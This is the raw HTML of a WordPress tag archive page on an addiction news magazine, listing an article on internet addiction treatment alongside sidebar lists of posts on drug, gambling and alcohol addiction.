                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" class="td-image-wrap" title="Phobias and Fears"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Phobias and Fears" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" title="Phobias and Fears">Phobias and Fears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" class="td-image-wrap" title="How a family may help the addict?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How a family may help the addict?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" title="How a family may help the addict?">How a family may help the addict?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" class="td-image-wrap" title="Aging Happens Faster with Poor Diet and no Exercise"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aging Happens Faster with Poor Diet and no Exercise" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" title="Aging Happens Faster with Poor Diet and no Exercise">Aging Happens Faster with Poor Diet and no Exercise</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697f1e86ec617" data-td_block_id="td_uid_12_697f1e86ec617"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697f1e86ec617" data-td_block_id="td_uid_12_697f1e86ec617"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-619"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26"><a href="https://worldaddictionmagazine.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldaddictionmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Drug addiction treatment</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: drug addiction treatment</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" class="td-image-wrap" title="Internet Addiction Treatment &#8211; Everything You Need To Know"><img width="324" height="160" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-324x160.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-324x160.jpg 324w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="internet addiction treatment World Addiction Magazine 1" title="Internet Addiction Treatment &#8211; Everything You Need To Know" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/" class="td-post-category">Internet addiction</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" title="Internet Addiction Treatment &#8211; Everything You Need To Know">Internet Addiction Treatment &#8211; Everything You Need To Know</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T14:04:52+00:00" >March 17, 2020</time></span>                <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_13_697f1e8703d59_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_13_697f1e8703d59" ><script>var block_td_uid_13_697f1e8703d59 = new tdBlock();
block_td_uid_13_697f1e8703d59.id = "td_uid_13_697f1e8703d59";
block_td_uid_13_697f1e8703d59.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_13_697f1e8703d59_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_697f1e8703d59_rand","tdc_css_class_style":"td_uid_13_697f1e8703d59_rand_style"}';
block_td_uid_13_697f1e8703d59.td_column_number = "1";
block_td_uid_13_697f1e8703d59.block_type = "td_block_9";
block_td_uid_13_697f1e8703d59.post_count = "5";
block_td_uid_13_697f1e8703d59.found_posts = "106";
block_td_uid_13_697f1e8703d59.header_color = "";
block_td_uid_13_697f1e8703d59.ajax_pagination_infinite_stop = "";
block_td_uid_13_697f1e8703d59.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_13_697f1e8703d59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_13_697f1e8703d59 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/the-importance-of-psychotherapy-in-addictive-disorder-treatment/" rel="bookmark" title="The importance of psychotherapy in addictive disorder treatment">The importance of psychotherapy in addictive disorder treatment</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/the-importance-of-psychotherapy-in-addictive-disorder-treatment/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/01/30/gambling-withdrawal-symptoms/" rel="bookmark" title="Gambling withdrawal symptoms">Gambling withdrawal symptoms</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T14:43:56+00:00" >January 30, 2020</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/01/30/gambling-withdrawal-symptoms/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/treatment-of-drug-addiction/" rel="bookmark" title="Treatment of drug addiction – a chance for a new beginning">Treatment of drug addiction – a chance for a new beginning</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/treatment-of-drug-addiction/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/symptoms-of-heroin-addiction/" rel="bookmark" title="Symptoms of heroin addiction">Symptoms of heroin addiction</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/symptoms-of-heroin-addiction/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697f1e8703d59" data-td_block_id="td_uid_13_697f1e8703d59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697f1e8703d59" data-td_block_id="td_uid_13_697f1e8703d59"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://exorank.com" class="url" rel="ugc external nofollow">SEO Service</a></span> on <a href="https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/#comment-4">Marijuana detox methods</a></li><li class="recentcomments"><span class="comment-author-link">Jazmine</span> on <a href="https://worldaddictionmagazine.com/2019/08/09/marijuana-causes-addiction/#comment-2">Marijuana causes addiction</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://worldaddictionmagazine.com/"><img class="td-retina-data" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">World Addiction Magazine is a online publication that provides the latest world news about addiction.  

Here you can find the best solutions and advices for approved and safe treatments, but also you can read many experiences of people who have struggled and overcame an addiction problem.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_697f1e870a38c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697f1e870a38c" ><script>var block_td_uid_15_697f1e870a38c = new tdBlock();
block_td_uid_15_697f1e870a38c.id = "td_uid_15_697f1e870a38c";
block_td_uid_15_697f1e870a38c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_697f1e870a38c_rand","tdc_css_class":"td_uid_15_697f1e870a38c_rand","tdc_css_class_style":"td_uid_15_697f1e870a38c_rand_style"}';
block_td_uid_15_697f1e870a38c.td_column_number = "1";
block_td_uid_15_697f1e870a38c.block_type = "td_block_7";
block_td_uid_15_697f1e870a38c.post_count = "3";
block_td_uid_15_697f1e870a38c.found_posts = "106";
block_td_uid_15_697f1e870a38c.header_color = "";
block_td_uid_15_697f1e870a38c.ajax_pagination_infinite_stop = "";
block_td_uid_15_697f1e870a38c.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_697f1e870a38c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_15_697f1e870a38c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" class="td-image-wrap" title="Laser Tool for Detecting Bacterial Growth in Packaged Food"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Laser Tool for Detecting Bacterial Growth in Packaged Food" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" title="Laser Tool for Detecting Bacterial Growth in Packaged Food">Laser Tool for Detecting Bacterial Growth in Packaged Food</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T16:46:34+00:00" >March 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_16_697f1e870d228_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697f1e870d228" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://worldaddictionmagazine.com/category/addiction/"><span class="td-cat-name">Addiction</span><span class="td-cat-no">56</span></a></li><li><a href="https://worldaddictionmagazine.com/category/treatment/"><span class="td-cat-name">Treatment</span><span class="td-cat-no">30</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/"><span class="td-cat-name">Alcohol Addiction</span><span class="td-cat-no">15</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/"><span class="td-cat-name">Cocain Addiction</span><span class="td-cat-no">10</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/"><span class="td-cat-name">Heroin Addiction</span><span class="td-cat-no">9</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/"><span class="td-cat-name">Gambling Addiction</span><span class="td-cat-no">8</span></a></li><li><a href="https://worldaddictionmagazine.com/category/prevention/"><span class="td-cat-name">Prevention</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/alcohol/"><span class="td-cat-name">Alcohol</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/"><span class="td-cat-name">Marijuana addiction</span><span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget">
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_19962004693#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2255918106153232782_19962004693" data-date="1583146416">
    <div class="sbi_photo_wrap">
